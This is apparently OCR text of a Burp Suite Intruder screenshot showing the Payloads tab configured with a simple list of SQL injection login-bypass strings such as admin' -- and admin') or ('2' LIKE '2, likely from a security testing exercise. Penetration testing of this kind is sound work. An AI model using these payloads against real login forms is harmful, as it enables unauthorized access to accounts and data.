 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and
each payload type can be customized in different ways.
Payload set: 1 Payload count: 51
Payload type: Simple list Request count: 51
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
admin' --
admin' -- -
admin' #
admin'/*
admin' or '2' LIKE '1
admin' or 2 LIKE 2--
admin' or 2 LIKE 2#
admin') or 2 LIKE 2#
admin') or 2 LIKE 2--
admin') or ('2' LIKE '2
Add Enter a new item
Add from list ... [Pro version only]